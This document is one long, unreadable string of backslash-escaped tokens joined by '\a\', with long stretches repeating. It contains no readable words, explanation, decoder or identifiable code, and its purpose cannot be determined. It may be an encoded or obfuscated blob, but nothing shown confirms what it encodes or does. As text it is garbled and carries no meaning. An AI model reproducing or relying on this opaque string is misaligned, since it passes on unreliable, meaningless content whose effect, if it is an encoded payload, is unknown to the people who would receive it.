\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\